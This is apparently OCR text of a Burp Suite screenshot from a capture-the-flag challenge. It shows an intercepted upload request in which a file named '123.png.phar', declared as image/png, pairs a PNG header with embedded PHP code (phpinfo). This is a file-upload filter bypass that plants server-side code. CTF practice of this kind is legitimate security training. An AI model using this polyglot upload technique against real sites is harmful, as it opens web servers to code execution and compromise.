 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder View Help
Dashboard Target Proxy Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://ctfd-ais3.crazyfirelee.tw:9013 [167.179.72.199]
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: ctfd-ais3.crazyfirelee.tw:9013
3 Content-Length: 176899
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://ctfd-ais3.crazyfirelee.tw:9013
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDOu9YbSicxzHekkG
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://ctfd-ais3.crazyfirelee.tw:9013/post.php
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryDOu9YbSicxzHekkG
16 Content-Disposition: form-data; name="file"; filename="123.png.phar"
17 Content-Type: image/png
18
19 PNG
20
21 IHDRò£$pHYs IDATxìÝ[§w]ÇñïÚîvÛÒ-=àÇD,3 <?php phpinfo(); ?>
22
23 ------WebKitFormBoundaryDOu9YbSicxzHekkG--
24
Search 0 highlights